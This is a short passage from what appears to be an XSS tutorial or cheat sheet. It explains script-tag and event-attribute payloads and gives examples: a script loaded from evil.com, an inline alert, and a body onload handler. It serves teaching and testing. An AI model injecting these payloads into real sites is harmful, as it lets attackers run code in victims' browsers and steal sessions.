 <script> tag
The <script> tag is the most straightforward XSS payload. A script tag can reference external
JavaScript code or you can embed the code within the script tag itself.
<!-- External script -->
<script src=http://evil.com/xss.js></script>
<!-- Embedded script -->
<script> alert("XSS"); </script>
JavaScript events
JavaScript event attributes such as onload and onerror can be used in many different tags. This is a
very popular XSS attack vector.
<!-- onload attribute in the <body> tag -->
<body onload=alert("XSS")>